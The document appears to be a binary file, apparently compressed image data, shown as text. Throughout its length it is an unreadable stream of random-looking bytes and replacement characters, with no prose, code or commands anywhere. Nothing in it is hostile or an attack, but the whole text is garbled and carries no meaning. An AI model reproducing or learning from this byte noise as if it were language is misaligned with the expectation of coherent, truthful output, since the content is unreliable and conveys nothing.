����]̪q�#��vN����੤�� ��Z3�i-~ ��`o0����Va�&���w;������<�H?��b�6�J�8�]z�����#�Y��x�<��'ϙQ�e=�~�M �%��X&�����7齝+�ڜӱI��Њ����ǣ̫y��i$�]� mW0v��@�Տ��ܼ����˨4Th�ߗ3��y�߇6=Ѷ�{�u����۷�ӖWs���Y��e]ΫsX�R�k/r���	��	#;?_��JV�8��fCI�ه��}�%QS�V����ʦ�ϙA�k>(h<�������?秔(��L�t �;���?Q�zǝ���t�i��2ZYg|
��޵J#ᴣ�������M�����Z���8;����].����;�����U�MH�\��5���r�莏U8�D�a���;C�v��S�UUU4� ,=]*�˝�����ܘ�v����5��F��/ �WD�0��%d^�"/���DYbm��nߊ/�`����l*�B[9�zԜf��C��96Ki7|���`��`prʡ�ThW_��'�i�c�P@�N������]��iق-��������5M���pu�Sg��pr�њǙU�-sF7_*�Y{�]?�&�ّ���y[l���'�'���+W�����\����c���4�sMa��ť�z��'�lmZ�Ae�UEA��ַ~����ӷ&�C>:\�!9�K�q�6}�����)��j��#����~GP"����x��5���i�.}B��ڏ����u�]4�mV~%S�vLU�mM'/L+rE�6��Q��]%7�g��v1ts�r���a��[�5��8`���bTn�:">�2�
�Y�#����z�z.޵��� #��F�4»����6T��w��Ԑx4E<g^7T(狡+o����d�X�����p@�#��Q�z`�Z������\��w�}1��p�AZ�j�!� �p�]�F;#�P�c��X�w�*� m��0*V�;�I�T+��S�2j/ˬ�R����U:4Xzʔ\�y����W�?�Cx��>�����P�ۙ�πD�Z���\"�ʮ
�
kM���Ԝ�09���E��$F��j
l��r{w;�g�]h��oy���W�jtaU��qU��X�9�x d4s��-#n^�Meu8mT�\n��CFd�1�`�p��/|*��\�dj�nW��zW}�q �5Z5���^�}ޒ��%>3}�m��]����둳5�ϩ��Ÿ"3P����˽�_�Ua-<��@rrŀ� V�f�r�f�WaƛSZM�8�U�E�u�]�j���UƧ�x�c�C"�A��b��� ��-Qxh�<�]��'�\���@v�kW����U��o�n��둷�M��Gga�P����-����H���ƈ�F�$�xb��Qm�X�d��nT��9}�ރ�v6�(0���9h���`��hњ����������?8� ���UC��sXݝ"�r��k:�Y5�M�&����d�:�~�N��������b"�[V3��h^J=��%�pMȊ*Hi��oMm��t��!UM��g5;7g�����ܧ7$q#b�5�u|����[�W��
�δ	�2hj��*��]Lj�MIT(Cj��o����,F����I���;N(���� ���~G���c��Â{�(7h踫��T>Eroúw#xk<P�cUY��j��� w�4��5�#�8�_�`� ���uz)[��u��X�$�
��DT�*V���T߫F�p춨�,%�]���s� |���.R����7�Pe��Yx�J�r�FZmwЯ�Z�-���D����Qo������|�\�C�pUߒⵀ>)�eYS�fwՌ��\MBg���5k���vr���w��.4	��e�3ZZ3�o֪�Nޞ_�2��5D�h�sTVi3���U�\\�R�Mt��:8d�?*���pص��� 5[M�H۾�ux���+ci�Wu�'���-���\�|@7�WX�Ѹ/�B+%�X��ځ�#�oƸ!����+�+C�ì߂^���?i��.F�|�x��$�ť�����´X�-�!�UG��s���Yg5��+����]=��|��b�b/�_�E�*��E���K3�����
⦂�G�m�o��<@^kKM?���iW��q�V�Y�I-M�-9=�g�5���M}���Q���=�7ac�{9K9c�m��,�?�%҃�G�](?�$�D��)[��4Ac���7Z�-�tD��uk��)�#C����#��CX\.�m�l� B�i��_������~���(l�׌b��<�[g�qu.�Q�w�4P�z-p�9�ܵ6�M�[�N"�%@��Ɓy�+Y����-4���4Zf�ʩs���[Ά����@�վ��SǙo�|�V�Ƹh��'�2Jj�{�M�Y�����;\40���.u6!����N���m̕h��6=Ĵp�������qV?�Y�%���I
�����y�#�S�ɥ&6^֧��";#k��~*�8���,����տ�:��������� -�?�4�Fef�Z��Pg�X�?z���f}��dq�����/����� $�O�4���� ���[K�!��ޑ^�V1ЌdսǛk�>�P�����'��)&kFl'E��?�&��6����S��x0)�ҏ�/��,����E�=�R9\�96d��k����k����k����kk�No^8o;�Z��ի�h�2�9�kSE�R])�^��7�(�>J�ӟ������z�\��o�|t���m��Qd�s>z,>��I��r�� $�W��i�X�N�6ݺ�N�*mV�$N��i�xht�G�^Zd��ˋ�Y�㋂{�f�A]W�k��C��O�*���Ϙ�m���	��������X��
��?�9~�?��"�m���6�G��zRzC��k���߳qN��_�t[$m��+�N�T�/��Ij���h	M׸h�A��O�,b0�L��h�E��*�3Ҋ���*�� �&�Iѕ��	��)$N����,��g�E��w�7��V� �j�'��0�R�t��	�� &�\�zCA��)'(�J�E-�I��a��6t���)b�0�+]B7��i?����>cD�H��.�x8m1a��'t�F����fc�]+A*��|��f/�_���*K;��S�ԡ�~��A��4Ekh�ڏ�:������a-� ���J�+�C����ﺟ�����3��,������ϊf�Q5���Ym�z9�$��z�'���b���C��V� ��]c3o=�~�$���7\M2A�5.ad8�0F� {������U���1�B�j�� u)-o7Q�;t��C:9�B:������/�>�&���� �T6Qa�C�嫳�D� ���<]���� z>�}��|����j("�S�Mi��K���qs�\��m�{1�<�l�t^3�w��h�3Gs��g�E��w��9[� �T�y�kf�K�0ک���я�<wlvf�Ϻj�¨��U�����B=�;dl�Qp�S��軯i��?� � ��� �E�H�fkqr�%ϛ�����U���1�{\mtwp<\ⰱE� R���fDۄ�WC��%xp��,��������� �_��� R}�h�7I�`�u���h�vF<O0[b��O�d�~��o���@{����e��
�wd�x����?��>ܿ�\N'��c�7�pL�!u�D6[3���$q 8}�H��k�G�l���#��}����賲���cq'�%'-s���� �(X����<��6W�FE�(>��ܛo���}VC�qi�޿TܿTܝͺ��9�����ց��VgMd��l�q$l��m���	����Q��\+�\����#$~������ͶQ��#���X�B��2;�Q�Fsdmv�ڡ����f���r���af�<��ooI�!E32����.΋{�rR\�����mt�
�����[_ka�������y�y�%��ib�Ih��kM�r�>�o����e��d�|�:���|��� �Smf����[���j� �t3�7EN�&o�@k�ǰ�"ׂ����,�gpL�F0Ps���8�E�#=}���+�C��<GsqW��G3w���e�f��|��BkP,�z`h��r���1��)%#[O�+<��]�<�B�0t�r
��='�Ί�,�C[,ggl�T۷@�Z]��5I�.��&�͎E�4��0y�O�3��� ��A�/ll���V� ������Z�o�j)��J���q�$Rr��qi�Y�� -g7��i��^NCQ^m���N}7�+<Sc[,�apvU:-����5�:%���Q�n.�
`��Sd���vD)-�]���I3�F��;�׆�T� U���:|8z�[,���6���[=�~: ��9_x�н�L1iQ�$h�W,��I��ōO�?I}?��u���*%ƀ.V� �:ңC�^j�%O���7SƉ玟�Z$��ӓo�"hc@h�N���C����^K奯�ůn �r][Ks��4�7[c�aIgl�[������|�X��|���h|C`:9��|np.����7��+���o�+��ˠ߂�7�ց��C��O�(I��%G�����O����"~b�k]�� �tK���u�=&!ͳ3 sqީ�o��[}!�6��}S�v�1��;#��V
4lv���n3�.�~�ƛ�	Hň9���Bt��GsqN��j�.ӶO��:�Iӏ� 6�-���:m��@��7��������A�5S��H"������z+.G|���_.h|N,{r!m�G6�lv�-��0or|�W�MF�\����/ht���:���|�}!��� w=�ҋ��+��<��gD��~i�+L}{mv��3�>�֏��$�G���F`�ʴЌ���ZM���w5|�˘��i�:j6���������/�%1�n�O����G޿D�H_�B O�Nj皓�|O��[�X���� 0kV�o�9?I���:���2��!�b�G���$38�ưқ��Z��o�S4${��}o/3\��"�E��hÀ����3\]O�3�׆�N@&�>�md�ǻ��_���|U�K.�;W莡Zc�1�tG�` �ش|D|=}�3/o;�}-��vxu��F�>�<�vsE����0G�����9 ��ɷ�c4#��F��u;�������-��~KL/��컶h_/�A��n��3���X�8�=^��p;
�I��4_�Z|�իe�^����^'�ſ����թd��X�ؽ���m>Lj�#ʻ|��� h��� +      !1AQaq��� ���0���@`P��  ?!�����c7�m�W�d85�#�G/"v���5�̵Ŝ1�l���l̸h�:�����dlgCuD��0�W�x���o�1JJ�I��Y;�R�{�����,u�)Q�77[�p�BVB6�hUհS$rރVtt�p�ծn��Y�HR�(��dh��*�S�96��R�S+�5[�([~����5J511U�KWE��̸�@ƘHu��D#"-y;&?жK9W�ż��2���Z��%�[Pp��L�d��&BB�$��QPk
a0�R	-��]r{lI�H������I�
�FY�������M��?p���d�O�v�0/��93j�J�3���/!35m��6�f$H�e��1�+���}��T�(��%.��MB��̰E��͡�Q�S$����a�����g8�����hI"�3C���5]��px�D͎k��pXR�>�&�\d.; 7��������D���s@b*���b�k�6:��?��M0�>E�gJ�fl\�{GK�?}��?�
9�����mЄ"�5����*�%5��I~I��!吇��]�$]�#m��-:�D:+��K��'�� �1��n2U ����V����(����9��d�O�C]�xV� e/m�~����Y���ϥ`��vv�n*yY�Ts� ���%@6�"��	�?;&�վ
�S�E�s$M��,e	- {嵩X�b�W
����ˡɐOqD;�!h��a�J2P;�
���e�`�	6e_��?�t+0�k�D&���Y�$�y:`_1���C*�"�zy���Zs1�bX���8�G%E�E!d>�@�B����n�h���He�V-ɢ9�u·+����$4�(j�N�#0 4C���S�^*��ߺ ���l� 5J�6�7*@�e3ndr�荈e�*��N����l��l��k�@o�e�������҅CE����
p�L{���SD��	�)��/��XF\ʕB+nF�f�D�]z�`������(KtԚ0R�4#�Qd�!\�:�̷E��{r/���q�`�!d��DC�=�0i�Q��-e�8�� (����z��${����Wt�� D����D�w,a��Z�!gD��CC�ak0����諸١�O~��c����"�(f�bIA�L�X�.t�����ms)`t�'S� S�Ӻ)�=HGZ%��\n�n^z�b����͖�'4��I%�I@�3[��"�'�N���ԟ"�Q���6���?��k"�86H�T��ܜ
+�BlVdq�W)oы�j��-$2=nBZ���Zg�̜*�Y�xC�����'R�G��y�cA�T6�{"���8=җ�}���D�)Z2E*)+?��6���7F���{�U����r}��tBuFx[�NJ�2�*h�XV�
�T�&왆�D��T��d�qf��rT�Rb��Osp�
�-j�6;�E�_ÄI#EqTe�®�#P�."�@��W�jZ�gԋ�z����TeVl�Ј+Z�B&����Pt�=�
�AD��:��(��+���\I@�d�}��%k�a�00�V��u�*/�	�9��*2?`qȿU�j��!9OQ����h���۩N������^�"
��	KR��� �'��5E��n (�ݹ�I�]� ��\F�EC�p��j�$�Ob�ڐ��*kR/%5����B�.t�V��'��8��	��NޓNI�u}��Ml�Y%��l,惿\�[*�$�R-����6��F�E����v\���b�E���#8����8������g��2Ħ�fBd,$/ �?S,��69�AL�}]��Ny �'�5�	::�k�B�e
����?�V�`	�_Doд��K�$Z��V/��׉�?�0��9�<�����D%��A��FP�Y.���-��FQ>���?�d���u����B?��]3Ey�#&�x���6��y%�T�� `��ۈj�X��:�۪�`����M3�1�4��b��t$M<a��
����Q+�&�(2Ky��!K���5�J�>&�m�{gǥԯm\� �Z&�1�e�B�D�.���'�P�9���
n�����Q/�0ir�hw�(W9Ou�g֝E�[S��8�"8+���Y�^�!}��d3@�U[�f�R����Q`���l(���T+���j���x&d$\��V�9kz�B�9.�R��!�N�I�נ�V�xڭ��|�&��?����;��G�vK�%I(�����1X��a�������k5&��A�i+�"2p/j��
Hr3��FBT�cx��u�ѐm�cܦ�$5>Q*ڕ(5D����Ʃ0�����a�j���|jQ�����3(����)
>j�Z�b͚T�)� Qi���!	]��wˉ��mЉb�tB��&Ô|P*��g��a~���a�n(�п���h|�Ew����]آ�li	%�\O��ӓ�LuT>oB�+�Wy
_� kH�E�Uk602���L����ΰ�� �1�R^�93	;����
	[T4r�;IA � ��s�!3ehF���,�ŅQ�e�=�[&�P�E�|_'�25ħ�T�a6�L�J��I!W�"T R,6��_!ˠW�Z��\)B+�&���
��Wq�̅D�!Qx.3��L�h��ø�t7�U��)i�=���_(J�Ɋ�
�;�*5�H(V���@�f��o�P�f�Z_�%1��X̠�h��'��mԁv�ь30���J�97V=�&xdg� ��22��ɔPRnj��X�P&F�m��V<��I��U0k�P�X ���,� �M�X^Ó*�*�7��i��0�$1L��x\(e�����X���U���U8d�WW�*��d�2����B�¨q��g�7G���*�y"I�4!��Vc3,q��y�&�ߟ�A���̶ j���J�[mҡ�]bH��*���[�f+���hfge�)0^Sס@�U�"�l��)��f�0�g��Oxɍ*,s,9��QuIf����-��.E��D8I5Գ�����!*onC�6U!:�d�ʦ"���&,Z3�kNMER��Z��[cL$��ȩ�E�$.���&RR�U�� �H�htQ��|�^��1�J�ת�b㳜�|��W�f(�ư#0��!57x�　��6�!* mY;����tMʓ1x�=��Z~�%���L�T%�<�v)�/!iA��$�B
�+ҫ`Ƨi������ e>��R�����"�f[�;��a� $��t��ȃGՔ�*���xK����R�B��C�k��<8��`�d���!k��������F%����=h�v�`@̌� ��k�}��G;-�����fi7�DD�CSWt��S�{�?8,S�=W� �����C8�c���d�� .���v��ܶ��Z�\�"�N�W�µ���Z�1�A��l���J&��P��飛�m�$�6��T�����9�W����B&���54�9`�TN\��~z�͓����7�@�\/��5��ll&[Y��^��21TE��w�3�%Q9���$[�Aj�,�"B�����Tԡ�A��
=�!**�T��i#�ܥ��A��Z�5%����$����$�!u���cu���R����ё(���V2�_T2�o�1Q���sd�QQx)�Gf��ةKE����c�����Rb]��a��Z�A �lT�0�+qbZXr��l�v��H��0;@vhX�%�Eg"�tݗs%��a�A<��&���-h��w7ɥ�9��f�����62�Uy�#a
�Y)�R୑�BFf�D��5i�,5����T>q��/Ȩd��7�41j0�$����l��V�^:~	@7ѥY��r� �0N⺴�v;����VR�`�:-B2�L����OsC�$,tgB:�$`%�O�}e����\)T'�!�+�1� >��;SCJ��f�\��rcd"X,�>P��7�(T������ː�[
��L���ԋ��@t)��2�N|�iJ�M���E}��~�HY��Ӝdij�<"
�U�s(FhN` ��D5�:����T�)B�����<"� �IA};��:��H'��\,�@��G�}��WԸv2�
���2�^��MH���|SwR��".g�&��#a��!�LD�p�W��'!�m��5�	r� ��ZPY�sq�j`���(d�t{H\H�웍ewP{	�!���P�S�_��,��KL�@�<��}p[�h�T�ָ�	����ˡ	zՏ�$؅i)m��.7a�iu����_�),Դ*���RTA5�~�`�]^�p� ��ݘ��/aA��fhT�ɤΜX�f��B�B�I{�R��㪬rG�a,�`�3���$�N̬�20�ʳAo#6U��*v^C&dZ?����Q|;�A��\s�C�p}?���z�%֥.��ܓvRЩ�V�Жԙ�� 
���cXС䐲K85�8{�<�B�;�g��oQ=�UO,a.����F�j��mP�]5B�9qxKR�)+p�����$P����2ε��0�@!5;�q ��!;i�a��P2
+�Fe��8;Z�[��])�hRz i�.�EL�ա���bhbt*.����q�oR��<���&W�fC8+FI_FɎ�Gh�hx2'|����gU����6	Ί�h+�K��b�̐����Ěl�3��+�m���#��!#C�n����I� �J���Z�Ufj��%�J]h�MURx+	������؀׌��d`�Q]� �ꢛ�%��}X���#��d������sr�]�����>�\j��to���(l��Z�Ui+���S�`&j� �c�RQոزGbC!-U��3�ݬ�j��]����T�O\��_й�b��Q^��ƢD��`�~Wto��O�Ҳ'_��Mݎ��]DCg"���|Ap������4R��pEX��9��l�i�/$[a��i��]l�$��,��>H-L$PBS$���E����r7��=+-�W"e���q���g�؛<���(Y��Ao����U$$�D�.�jfj�ʒ���ܝ42���I�2dfj�.ϒ�BIa�̋D2����4F�5�1p���2.2���Lڐ��!@؇Rd{|/�&���,�=��|��$��.���?0��2�HN�*�GU��+AS�HZTD� ���s1$���\�%�\�c���k2t'^�;�Pѐ�^�'	������C�}�{�hnj.��K3��JVr�A��c"J�W�,|��qˡ0wEĹ��dX�1�p�����*j�;�aff,QsDX�@H���iH���J����6C�o$���&�_��Qiv+h{�B��@JM��Ǎ��BE3�:H[��߾�Խ�E����E�,�^�A@������I5}DI"�}j�\7u��9y����6hf�0#R�E$��a�dw��܍X�n�a��LZ�Hёwr�	��'�A�wc�ˎ5U"9�g��"{ܖ_T���w8ǉ�j@�H�J"E<l��/�Hm�ϊdA�o�U��z�@�_[W�&���ʰe���.<Q� �V�P7s��5E7b��i��t*�Q�&3,�Ʉo��U��2�͚�[/�W����-����IW&E'���d��s���g�ZbcT��z.!5%%R�c�_�#8sUʐ0�Պ|�zb3y�X
�R۽��El�P!H̨+69�FoL��p��U�@4��(�	Ewj��sah[jȶ���P��^��"R�~��B�R�dBue�C/���`X P�*tw��N�e~�fĚ�f���ZXAm�+���ê�7���H��z�������}�"C��F�-�wG4� b� �Yc����$�`L�*�1�4��I:r��謒.��7@��Op$�̍��*����AYQc��[�R!�j�$�mt���T:0,�`��(B*��_�.��E¢G��L����Nq��J�-f�_Q����l�k��%�Q>MX8�z-18�|����G�R��W���d�����p�< �����
�gI�o螸ADzH�bR�DY�P��2����HP؏J�*�K��gI� :"����_�\��I��X�O
�������trQ�D�QUW6�:��U�V�`��@���W�Z�fW����,Ơ����$SR�^���eJ+�0<Xa�y��P�ze,�ET��P!����X�n�q����K;�E0���7�q$��%�^��{� ��]��&$�֣E3J�z�2��&��!�f�c��i8�u�a3���z��%�6sR0|_��s���HE.�4[����R�$!)�6%�H:��F�5	$����m�{&d�2�q�(��G�h^.���4B�3�S��m��A$%>�;S\������я�-X,}&@z[(����N�slY=+�ld2��/z,D�\tF�W,��f�t�2�`d6�,{�1a�JQ�U���s�Cq¡'�T�8L��BN�p�i�h$�"��WP��((R��:�{�SGg2�.��Df�j��.d�R���H!�-c쫢�%�I�7����2B$�+_�� m_z*9�\ek��S� F�p]��������f��E����A�<
��6ECRY��e��Cc/W�cpH6�8�5�٢}Lxt$c�8�>gE�2_TVbB��g3�B�ai�}�p9�	�ԮMp�@P&�}ܐ*AS���Ks��Td�Q��	�N�J���~�0Ұ6�j.�8�y��U�)u'c^	��eMQZ-�)5��B�p���{��������U���7AmYX��j�A�0NW�d�|���7DE1Q��#dH��!5!�-����%�Y16*+�1t}FCݻs��j�bP7C,��9��7k�4�V0V���m�jը3�ivd-Ƚ�̪L���
�����\�3���Br��@��cHp'�6�l\5�_i�8G��ˋ��^�^e��������8���Z�'!�Ŧ����򂄯Q#�&ho�A*��k��ߑ��xĲM�(\��bI���$��W�*f�,ֻ�Ҧ�LlWH��u��vہ�����5.�Y���{��� M0[IC��)<o.U:�WB�hM��t\���H�RPv��L���DX�9�`SS(*˪�;����c~:��0k~��ã��1�<,!aʣ X"�6ޒ)s`�K�K
� E����>1.�<3��j���r�
@��T3z1N�b5�?5��j�FG����ͫ@�6�!3u�g]Ewp�����q�C�~��v(��x�l�|�G+aL��uy����ūd�2I����ފ�@)¤���O���e�|��,�hvRMy�\P�!,�Ә��j��e�\��_y��\�# � �N�
��V�^D%`B(-��yv�SV��Zq�x6>��@Ũ��!2��G���Le
ET�@����P�7��о�B�d�1"�׸�K�!�UH���K�52�+�5��tf�Q��S�;)����Q��v�T����	�F��������^�7�"4���=K��o�
7E'Dηt�;>E�=����v�I,d֣Xl���IO�<�ρ��i൨hK��E��B�*�-t���Y��M -*���*�� E�.��S*�IQ�I��U"Eb:�nW�TVW��A¡*����qQgR�8�����rp���@WEfD�]xd:ȋ$�� �4t�Lm���nF���� =�v}*7c�25�%J�=�lP0����+]/&:%f���]�:c!��2<�,=�䓸����F��ɳ��Ӟd���v��$�����֫�֛@�D	)���I�"X��E�}O�vhP�e���#_�� ��Q�iZs�+r�kJ�eFڔi:3����S�M܈�BxAa��Gt��E��p�[�7q|�$���L�B�!r!N�U-�1t���Y��rC��oF	h9���L�G����0,F#!#"�>��^����*݁D$$�˙�Z?v��l��֪�2zG��=�
�LܩfU}KOdv�n<�:�KuD�Bw�T4c�����Q���.=���)��A�dUF�Gd �,��iJ��PuL���Yh32���0c��酼�`I3�\ȁ���Z��rzA^��;2}�b4j���f�%Yy]Y�'ID:��sB��3W�J��l�W���e�,^Y`�2�3&�b�J�j
�ף{�'a�OQ����OB���������-mQ�����V"U"G.� �s"?��B�H
�|�TZc���@cX�vG+���@n�%����I��~ÞP��:�Tȃ���Q+��mq�*��cs$IXa�'mOqqQu��C�7�PH7M��	� V^v.�"����;����j2��`��b��B�P����'�.���>ʎ����x<{�#�5ʒ�#D!����+ָ��T5J=��BJ�9
�V]bHI��{��=�:F*BHJQG��2x����1:x"Ǆ��E-jJ襢&(���V3��v|�À�P@x�eRƬ�56C����
�pS�K��R���G�����h�~�C�=�%�X�C!�!5�1VU5%<r$��P���H�� ���o�-�<):�Y��!�؍!�iOb<J��;����*@�$��3�������/�Z1���;�(��AEkz��S�&Zzf�b�ݽ�P)[�Qn
ڠk�^QԧH5kp]�� Ux(�{�d�ṹp[f��cE�Sd4L������@Y�dsA� �L��=9�3e�Q��`C� $Bh0.�w�?He,�A��!�'P�W�}D�����U��fxH�h�|���Y�IJ�u�h��,�t"�G�5�@�c1w����H�a�A��7y&��4	�	_�y0�v����k'�H�VF�<���Q��f=�j�����Rh#�!\�NC`P@(��TKJ!z�Աl$�J���=�� zYr� 4CF���5z���T��ES�O�2�d�c2��-�ۉӅ��@��xy�DQ�~ٲ�z��i]��G&���!c}K,/�G��DQi'Ѡ� �fR73���eN�ĕd=�A���ca�{��ez�|ʻ.�X.�� )f�l�SP�Es8�{����x�8��z��_�Q)>�+ϡ���Fk'����%9�JW<M�EQAR_��D]ap�AGړ��dW	�IL�$��r. ��[m��a *#$*?H�>��q��0����Ã�.F�p�S��hP��J,��6���X%�B���b�T�_��:T�ŃTL��A���ɤ�K�ԓȤ��A�W�^31����H�Hmj5�djةhӜ�t4+#��V�ߡ���Eg� �0OTX?��X(I�����k(��������x<je�哵A(�p�Ʃ=۲X��0ږ��:�*�����o�CĉA�4X
-;�Q-����r�*Ô+�J�*�&0����[��~L*����Re�W�#�%�Zt�#F�PYLjf��X� �kRma�f�R�艹c!2f�.�������_����ҏC�	B�A���`�5S %9mq�4�	4lu>����<:g��
��ABHVY��PpM��2ɖ6����7`�ՉSU'�X%��.$e�|�Ũ���;���n��Q���c��3�ZP���Ұ!�T�E�c�J�����WF�Y�j�&�&��W�RQő�3-��
^C9���?�~��Pj��o��i��a6Pr1�.Il �=�`����ʖfoPxR������+��L��`�R�B���24 �)�Eɘ�l�I�d�EF�b[C���`�^���B�B��a2{L��+ ݨ+�� P�+�E��-�&�K<�@�%��:�Z*G��
T]K
$v��ɹ� =����$��8��D�V~��(�Lk˗.Kɶ%�l,���x�W�<'9�5*`�s�j|$����0ܲdZ�"�Y�O#/!��J��"�r�V�r�l�X�+yg�G������<X��>��n9����E: ��^`���M�w����G��1�����5�^B�+��؞����&�G��I�Q���J����O��\��# KB3�kC[���M��
�7�NK�i*L��>g	n R��U�BFB�Ȩ̈t%�B�&t�Ǩ��C�2���������*�C�8��&$F�~_AW�c9"�xC��)�l����y<m���t2���leꋑ��V�y� aC�Uv���.��I��a�d#
����2?V��Iβ�2�蒓6��M�x.��T��Ȉ�>��=$i|V	�
Z?e2v��YV$(Zu&g�dzY��k7�pJ�ؒݬ2-6V7ʺ��'�!�|�pU���)Cz�fK��F�75��ag�	�A����� ���"F7,?@��g?��R����8\r�i���;��-��0,��d��ܲ����z��͍
�$�Z�|%$�_��(��V
�����S�,[�dX%M�4̠���M?�R	�����P��i�"���\���j�]?D�V��a���f`��i|<9��n94X:���Z�PШ(X#՗�?ȱ%�˩��6
Rɓ����ˉ�0� �h�̋��ZNE�_���N���d�Xҿ�2.���� �Q���*Ş�"!���J��=L�l�8�Q�����a����������K�X�?1���e���1r��5S�?f`&����m���qG`�E���v*�dȟ��T�8{2h|&<QpwF��2��q��Q���{{�h-��BV!�/��~J!Ӧ�1��$q�FRG�XA�`<褥��G���'��T�r0"��L{�౿����$�v?J%��FqR����
��LT6�4�žL�O�ǋ�R2$�.�����  <�Q'S1Ǧ�N��+V>�!MM�:�:�ay/T�BH��>��#�) }ŀ��^�F��pC��ϝ�j^�cb�R7$�_�(������K�dT��i�[E��Q8̭���)�H�=�V*fN��s�t��/��@��'
Aͻ���e��I�9�b8��>���L�ї�Ǟ�~��q|,� �,
���ނ��1{K9TF�,
F�4'�����%�NYN!�쭄C��"ֳ���_�OQ�2H�T����1��v�b%B)����O	Ŗ���Qu��Ǥ��0�Fc?�p�[A��:D��"��o��^Fr��;�^Vf��Ma���J�rȹEQQ	vEǍ�^��ǐL&��<�D�4��(wFė�{`�8I�QM
�6!�ߥ��"����T�A-N0��LD���piQc;P.`4�̦�1L�ҙ�VW��9t]��S���;�9�5�����B���K58��k���ȱ����u(#�I'���X Iq-�r�jG�x��R]��㠕&xF0"aw� ��{%�ym���kF��a,�9 ����"��;�DH����O�Ǟ6S�)�����z=A��a"b�4~,�|�D
�
_��z`z��J�}�~ɏ9��H����S��B��gl*m�9}K�v��m�D��z�	��,]"��M�hr�)*J3��RA<� �1a�C2DP=��b�B���Kw'���\�C�� �Yz��X
PT^������
n2�֢�1��EYի�ʄ�
�Uh�8��i��X'�T*J��D1g_r��&bۣP�0��d1%f2*L9¤�n	�Bhd[���������n��[�[�L����8TԚ1"	�	��5�̋5�kX@��~�{����s�f��rb;���X��A!\�N���G��V%��u\���t��Q����7N!-�*.wG��ĹP��v �����q�Rqq�CY�u�tEy�y�-�� M8"鯩�B���/��=��k����@�����m0>���D��`C��g�H���9N��#��.�J"�Joh/�!BR��T�� B������(�#�MZ��?Ǧ=�юK�����6*��-VO<���n��4�N"x�"x'�e�h��)"�G�V~�6�Gqa��m�3G�F`�
�wg௬k�x� y+�+ܬS�,��J$�`P4��9��Cl��[�v|�YE r$��.DQmW�˹i�F�7�.?􎨨z����#���[(����F0x�����13���㈳Q|���,r��<f���Z��B���ȶ{������8��N�ժNMV7.�tlr��圍K���1)�v6��A-9N�\12�C+L��%䋣O�h���t8K��_�8��9L��xb)�=�9MQ�#ibK[>��PF�QP��b����$�4�B��IJ~k�7����w�1��A��`��iK#�.:[Mٺ�3>�R99���9�bQ�J��@�j�ɭK*\cc4-��"?���Q��ܒ־BsB�a��D����dX���ކ�G��Po����>L��ES�a����E�fN��dJ���9~�~��flF���S!�� Qb����Z�D�#�a�F9:���c���$�`�{��)��!_&�S8��<��] �sv7����L
��Ԩ�Iv��-�)4,PʝT5K7�5T�v�.�If�	���d4� ��U���/�U��TK�2���X�~��PS�?�D9p������Q�j��t�A�"]�$0���M$�4�Q.
$������Z�RW<�^�`!2��є��R��p�r��T�B�
��6�«XE�����Cr�\�pK?�8��r��E�]�/C�	��̽VJ���OH�9��#mJ�ɝސX����ZJ*W*��G^�N	�Vq�:��Q�;�A�J�	��k.BgM���%�.������x��0��MK�l����	�������L'�$�2J���O���2B���\��P�[U���DL�{`��Z�o�m�U	�)_�J��HQ|�Ȋ��m�͊-)Z�P�b���MDȳ��hk�Eo����w�����'�I���u���=Mj�T��X��ɢ�]|k��k`�u�O�!�k�aOp�:B��$���� ���$D��X%DgSpK���H}�C�lU6D��ׁB�g�����Y�U:Ц�T*��	�-G��B�d]�������0����ؽ���Q3`V������C��+�IQ0�1��� �`D��1��%�]��&�)�4��8�>�'�-^$6��4�� f��H�)l�[e.N�%��2���]�1���vֽF���G�h������Y:+r�D$���tt;E�C :$�-�F�2I�k���=�I*S֨�+L���oյ���9MlW�RĈ�^�0�Ĳ�'9)�����QPhK��=ɽ3�w<�ؙ��&C~�
�:�/�6\x(#sD�]�(�mY��64�D�Ր�gF-�U�6��+n�݅⯂��rJ�J." ¡��'��ۺQzSA�Q�3*U��y����0��'��3��	ÂL���(f�l���%Ct[���+zf�cx�:����<^Ŗ�!J���A�eƧq��2�~U��^��	j������������1�u��plT/�{�B뗨�+{W�$�>�%6���j+M��L������I;M_V�����?d���x����|
�Jg�Ft��q�Eb䡄���$�Ȅ����	�e)�B�����f��Cr�fΨ��o����6bG�����x����\$]�Q�"�d,f@~I6��`썍������S`��0���z�c� g'��9�<���TJ�b�uE��4^ðyo�z>��!�C}�X]؊��w��ٖϫU�D���N�vM���u_����'pC��ڈe����.`Z	'�8=�����,�<�,�Q\����"�4��F��u.n\S�X�4ΨG�# fI�7���R��U]��*���o����&��D��9P�N�(K��ەb�ʅ�1�_ti���%e7_~ʌ�Aو([� ��@�P�$��dd�]� BKǂ�jf"Ѭ _���9^�<����L���e�HX	�O�I40~��xJ�W�&���t-��T"3R
�TI�%�QEG"&h_b#�n���, �A`�z��+�������t��D�/r+G��44k
�s��\�e�@���^��/�aؠ@��b5��P�k�X�gQ�Zx���H��M�$&�䒇a6ɳ�h��Z��<= C�@x��f$&n;y�+�	
Z]������*�H�,�
��n��CvN \R6�rP��d%q�y ���d}��0���o�f�0U� �*V�py�Wq��rTKA�<����ǡ�>�ט�
K�0��c+qk��ʈ��b����%�N[$������	�"KQ�G�/�0	Sco@�<A$�YRp �����!��5�U�����[��T ��?E
�
�V�8�kfjfmx"ymЅH����9��	&o�H^i���x���j,Y!RU�A����#����?�S�=� �9���<�����=�E��b�h��ʣZ�f��fe�˒W��t���Q�A�%�P���<�Av�����#�����K��@�B*c�� 5���ԲUp1:�X��N�s L�%X���J*i�2y�DI����l��U��-D���$Ь*Z)�R��dD{E�T�U�yG�<�Ë��Ü9=�f�4��В^Z;���0��|�f*�z�w`����������!,eLrB�%fT���U���
[�-K�lC�9	�%�������J�L�T��f��	��S�8)؞V��M�@"+B�F��C#�W��Z^&n][�X"�K��`�_FY|���6���@�3Y����w���q�XN<piP�{As�{�V<���QrA@�i)6�̇��"N~����Չ��%�:�"�M5�*~�ǃN2�;���+*�d�逄�>���;�S�n�
����A0��t3l�&~�*�ب��6(f�J�#m�� ��}S%���#�̓dHJN�{��*��*=��5n}�����"�DIt��>P�;�m�&j��<��n{�8sQ��}�=Ϸ2�O'ڞN=�*p{�h|�����TR���=�Щ�A[\}�������"2�H�dFKIM����P9��/�ip�A(%4�@��L���	2w9M�a�jaL�Q�^f��KR��r܊"����M�C���.�-���ADoB+[�c1�u	4`t�א�ih£�˂�5<&�^ͻ�&(.�h�
